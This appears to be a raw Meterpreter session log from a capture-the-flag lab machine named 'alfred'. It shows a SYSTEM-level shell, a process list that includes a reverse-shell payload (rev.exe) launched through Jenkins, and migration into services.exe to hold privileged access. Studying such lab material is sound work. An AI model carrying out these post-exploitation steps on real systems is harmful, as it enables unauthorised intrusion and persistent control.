 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
864 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
984 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1068 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1208 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1236 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1332 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1404 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1428 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1456 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1524 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1564 1812 cmd.exe x86 0 alfred\bruce C:\Windows\SysWOW64\cmd.exe
1596 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkins.exe
1644 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1704 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1708 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1812 1596 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bin\java.exe
1824 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1896 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2056 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2276 1564 rev.exe x86 0 alfred\bruce C:\Users\bruce\Desktop\rev.exe
2312 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2388 1708 w3wp.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\inetsrv\w3wp.exe
2552 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2984 668 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
meterpreter > migrate 668
[*] Migrating from 2276 to 668...
[*] Migration completed successfully.
meterpreter >